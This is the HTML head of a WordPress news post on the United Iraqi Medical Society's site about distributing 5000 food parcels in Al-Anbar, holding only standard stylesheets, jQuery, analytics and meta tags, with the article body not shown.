

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels/
body_size: 88249
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels &#8211; The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Feed" href="https://uimsiraq.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Comments Feed" href="https://uimsiraq.org/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels%2F&#038;format=xml&#038;lang=en" />

<meta property="og:title" content="The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels - The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels to the fam" />
<meta property="og:url" content="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels/" />
<meta property="og:site_name" content="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=924' />
<meta name="generator" content="Site Kit by Google 1.170.0" /> <meta name="description" content="The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels to the families in Al-Anbar province Under the direct superv" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

